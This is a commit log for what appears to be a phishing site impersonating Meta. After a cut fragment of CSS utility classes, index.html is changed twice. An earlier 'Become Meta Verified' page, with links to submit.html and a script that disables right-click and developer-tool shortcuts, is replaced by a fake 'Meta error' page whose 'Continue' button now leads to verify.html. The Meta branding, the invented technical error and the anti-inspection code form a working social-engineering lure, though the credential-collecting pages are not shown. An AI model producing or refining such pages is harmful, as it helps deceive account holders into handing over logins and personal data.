+        padding-bottom: 1.5rem!important;
+        padding-top: 1.5rem!important
+    }
+
+    .py-xl-5 {
+        padding-bottom: 3rem!important;
+        padding-top: 3rem!important
+    }
+
+    .pt-xl-0 {
+        padding-top: 0!important
+    }
+
+    .pt-xl-1 {
+        padding-top: .25rem!important
+    }
+
+    .pt-xl-2 {
+        padding-top: .5rem!important
+    }
+
+    .pt-xl-3 {
+        padding-top: 1rem!important
+    }
+
+    .pt-xl-4 {
+        padding-top: 1.5rem!important
+    }
+
+    .pt-xl-5 {
+        padding-top: 3rem!important
+    }
+
+    .pe-xl-0 {
+        padding-right: 0!important
+    }
+
+    .pe-xl-1 {
+        padding-right: .25rem!important
+    }
+
+    .pe-xl-2 {
+        padding-right: .5rem!important
+    }
+
+    .pe-xl-3 {
+        padding-right: 1rem!important
+    }
+
+    .pe-xl-4 {
+        padding-right: 1.5rem!important
+    }
+
+    .pe-xl-5 {
+        padding-right: 3rem!important
+    }
+
+    .pb-xl-0 {
+        padding-bottom: 0!important
+    }
+
+    .pb-xl-1 {
+        padding-bottom: .25rem!important
+    }
+
+    .pb-xl-2 {
+        padding-bottom: .5rem!important
+    }
+
+    .pb-xl-3 {
+        padding-bottom: 1rem!important
+    }
+
+    .pb-xl-4 {
+        padding-bottom: 1.5rem!important
+    }
+
+    .pb-xl-5 {
+        padding-bottom: 3rem!important
+    }
+
+    .ps-xl-0 {
+        padding-left: 0!important
+    }
+
+    .ps-xl-1 {
+        padding-left: .25rem!important
+    }
+
+    .ps-xl-2 {
+        padding-left: .5rem!important
+    }
+
+    .ps-xl-3 {
+        padding-left: 1rem!important
+    }
+
+    .ps-xl-4 {
+        padding-left: 1.5rem!important
+    }
+
+    .ps-xl-5 {
+        padding-left: 3rem!important
+    }
+
+    .gap-xl-0 {
+        gap: 0!important
+    }
+
+    .gap-xl-1 {
+        gap: .25rem!important
+    }
+
+    .gap-xl-2 {
+        gap: .5rem!important
+    }
+
+    .gap-xl-3 {
+        gap: 1rem!important
+    }
+
+    .gap-xl-4 {
+        gap: 1.5rem!important
+    }
+
+    .gap-xl-5 {
+        gap: 3rem!important
+    }
+
+    .row-gap-xl-0 {
+        row-gap: 0!important
+    }
+
+    .row-gap-xl-1 {
+        row-gap: .25rem!important
+    }
+
+    .row-gap-xl-2 {
+        row-gap: .5rem!important
+    }
+
+    .row-gap-xl-3 {
+        row-gap: 1rem!important
+    }
+
+    .row-gap-xl-4 {
+        row-gap: 1.5rem!important
+    }
+
+    .row-gap-xl-5 {
+        row-gap: 3rem!important
+    }
+
+    .column-gap-xl-0 {
+        column-gap: 0!important
+    }
+
+    .column-gap-xl-1 {
+        column-gap: .25rem!important
+    }
+
+    .column-gap-xl-2 {
+        column-gap: .5rem!important
+    }
+
+    .column-gap-xl-3 {
+        column-gap: 1rem!important
+    }
+
+    .column-gap-xl-4 {
+        column-gap: 1.5rem!important
+    }
+
+    .column-gap-xl-5 {
+        column-gap: 3rem!important
+    }
+
+    .text-xl-start {
+        text-align: left!important
+    }
+
+    .text-xl-end {
+        text-align: right!important
+    }
+
+    .text-xl-center {
+        text-align: center!important
+    }
+}
+
+@media (min-width: 1400px) {
+    .float-xxl-start {
+        float:left!important
+    }
+
+    .float-xxl-end {
+        float: right!important
+    }
+
+    .float-xxl-none {
+        float: none!important
+    }
+
+    .object-fit-xxl-contain {
+        object-fit: contain!important
+    }
+
+    .object-fit-xxl-cover {
+        object-fit: cover!important
+    }
+
+    .object-fit-xxl-fill {
+    
==== commit a3ec6cc1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,118 +1,90 @@
+
 <!DOCTYPE html>
-<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Meta error</title>
     
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Home</title>
-    <link href="style.css" rel="stylesheet">
-    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
+    <!-- Favicon (Use PNG or ICO instead of SVG) -->
+    <link rel="icon" type="image/png" href="meta-logo-6760788.png">
+    
     <style>
         body {
-            font-family: system-ui;
+            font-family: Arial, sans-serif;
+            background-color: #f5f6f7;
             margin: 0;
-            padding: 0;
-        }
-
-        .container-fluid {
-            background: #F5F6F6;
-        }
-
-        .btn {
-            background: #0064e0;
-            border: none;
-            border-radius: 100px;
-            padding: 10px 35px;
-            text-decoration: none;
-            color: white;
-            display: inline-block;
-            margin-top: 1rem;
-            font-family: Arial, sans-serif;
-            font-size: 16px;
-        }
-
-        .content {
-            margin-top: 3rem;
             display: flex;
             justify-content: center;
+            align-items: center;
+            height: 100vh;
         }
-
-        .content .col-sm-6 {
-            margin-top: 3rem;
-            margin-left: 5rem;
+        .container {
+            text-align: center;
         }
-
-        .content p {
-            font-size: 18px;
-            margin-top: 1rem;
-            font-family: Arial, sans-serif;
+        h1 {
+            font-size: 24px;
+            margin-bottom: 10px;
         }
-
-        .sign-up {
-            font-size: 17px;
-            padding-top: 1rem;
-            font-family: Arial, sans-serif;
+        p {
+            font-size: 16px;
+            color: #555;
         }
-
-        .business-info {
-            font-size: 14px;
-            font-family: Arial, sans-serif;
+        .reload-btn {
+            display: inline-block;
+            background-color: #1877f2;
+            color: white;
+            padding: 10px 20px;
+            font-size: 16px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            text-decoration: none;
         }
-
-        .region-info {
-            font-size: small;
-            opacity: 95%;
-            font-family: Arial, sans-serif;
-        }
-
-        .image {
-            display: none;
-            width: 42%;
-            height: 100vh;
-            background-size: cover;
-        }
-
-        @media (min-width: 576px) {
-            .image {
-                display: block;
-            }
+        .reload-btn:hover {
+            background-color: #145dbf;
         }
     </style>
 </head>
+<body>
+    <div class="container">
+        <!-- Display your SVG here -->
+        <svg viewBox="0 0 112 112" width="112" height="112" style="margin-bottom: 20px;">
+            <defs>
+                <clipPath id="a">
+                    <path d="M107.12 90.42a12.77 12.77 0 0 1-17.82 2.93L41.2 58.82l14.89-20.75 48.1 34.53a12.77 12.77 0 0 1 2.93 17.82z" fill="#bcc0c4"></path>
+                </clipPath>
+                <clipPath id="b">
+                    <rect x="75.1" y="44.29" width="7.5" height="13.78" rx="3.48" fill="none"></rect>
+                </clipPath>
+            </defs>
+            <path d="m86.78 102.54-12.44.09 7.73-19.87 10.77 4.19-6.06 15.59z" fill="#90c3ff"></path>
+            <path d="m88.37 107.16-15.85.1 1.82-4.63 12.44-.09-.61 1.75 2.2 2.87zm-14.03-6.62-15.85.1L60.32 96l12.43-.08-.61 1.75 2.2 2.87z" fill="#64676b"></path>
+            <path d="m72.64 96.16-12.44.08 7.73-19.87 10.77 4.19-6.06 15.6z"></path>
+            <path d="M107.12 90.42a12.77 12.77 0 0 1-17.82 2.93L41.2 58.82l14.89-20.75 48.1 34.53a12.77 12.77 0 0 1 2.93 17.82z" fill="#bcc0c4"></path>
+            <g clip-path="url(#a)">
+                <path d="M107.12 90.42a12.77 12.77 0 0 1-17.82 2.93L41.2 58.82l14.89-20.75 48.1 34.53a12.77 12.77 0 0 1 2.93 17.82z" fill="#a4a7ab"></path>
+            </g>
+            <path d="m68.76 58.96-9.13 3.09 1.89 9.59" stroke="#1876f2" stroke-linecap="round" stroke-linejoin="round" stroke-width="9.48px" fill="none"></path>
+            <path d="m87.69 76.55-26.25-7.26 3.07-11.12a6.56 6.56 0 0 1 8.07-4.56l13.62 3.77a6.54 6.54 0 0 1 4.56 8.06z" fill="#fff"></path>
+            <path d="M35.35 7.61A29.17 29.17 0 0 0 21.05 10a1.24 1.24 0 0 0-.21 2.13L41.39 26.9a5.6 5.6 0 0 1 1.28 7.82l-8.35 11.64a5.62 5.62 0 0 1-7.83 1.29L5.77 32.77a1.23 1.23 0 0 0-1.94.84c0 .39-.08.78-.1 1.17A29.26 29.26 0 1 0 35.35 7.61z" fill="#a4a7ab"></path>
+            <path d="m91.66 90.06-15.27-.31A16 16 0 0 1 61.76 68l26.45 7.9a7.7 7.7 0 0 1 5 10.14z" fill="#90c3ff"></path>
+            <path d="m34.76 24.31-10.31-7.4-11.57 5.23-1.25 12.63 10.31 7.4 11.56-5.23 1.26-12.63z" fill="#64676b"></path>
+            <path d="m86.65 63.16-4.38 14.9 6.82 11.84" stroke="#1876f2" stroke-linecap="round" stroke-linejoin="round" stroke-width="9.48px" fill="none"></path>
+            <g clip-path="url(#b)">
+                <rect x="75.1" y="44.29" width="7.5" height="13.78" rx="3.48" fill="#1876f2"></rect>
+                <ellipse cx="74.83" cy="46.44" rx="7.58" ry="5.93"></ellipse>
+            </g>
+            <path d="M75 48.92a4.24 4.24 0 0 1 8.31-1.64" fill="#64676b"></path>
+            <circle cx="81.1" cy="49.83" r="1.49" fill="#1876f2"></circle>
+            <circle cx="73.05" cy="52.22" r="3.19"></circle>
+            <path transform="rotate(-11.08 84.387 46.274)" d="M81.18 45.53h6.41v1.52h-6.41z" fill="#64676b"></path>
+            <rect x="81.33" y="49.37" width="1.9" height="0.92" rx="0.46" transform="rotate(-13.22 82.251 49.804)" fill="#1876f2"></rect>
+        </svg>
 
-<body>
-    <div class="container-fluid">
-        <img width="120px" src="Meta-Logo.png" alt="Meta Logo">
+        <h1>Please click "Continue" button.</h1>
+        <p>This may be because of a technical error that we're working to get fixed.</p>
+        <a href="help.html" class="reload-btn">Continue</a>
     </div>
-    <div class="content">
-        <div class="col-sm-6">
-            <img width="80px" src="verified.png" alt="Meta Verified Icon">
-            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
-            <div style="margin-bottom: 30px;"></div>
-
-            <a href="submit.html" class="btn">Apply</a>
-
-            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
-            <p class="sign-up">Sign up now for creators</p>
-            <p class="mt-4 mb-0">
-                <span class="fw-semibold">Are you a business?</span> Get more information on
-            </p>
-            <a href="submit.html" class="business-info">Meta verified for businesses</a> <br><br>
-            <i class="region-info">Features, availability, and pricing may vary by region.</i>
-        </div>
-        <div class="col-sm-5 image" style="background-image: url(&#39;https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small&#39;);"></div>
-    </div>
-
-    <script>
-        document.addEventListener('contextmenu', function(e) {
-            e.preventDefault();
-        });
-        document.onkeydown = function(e) {
-            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
-                e.preventDefault();
-            }
-        };
-    </script>
-
-
-
-
-</body></html>
+</body>
+</html>

==== commit 1b8dce0a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
 
         <h1>Please click "Continue" button.</h1>
         <p>This may be because of a technical error that we're working to get fixed.</p>
-        <a href="help.html" class="reload-btn">Continue</a>
+        <a href="verify.html" class="reload-btn">Continue</a>
     </div>
 </body>
 </html>
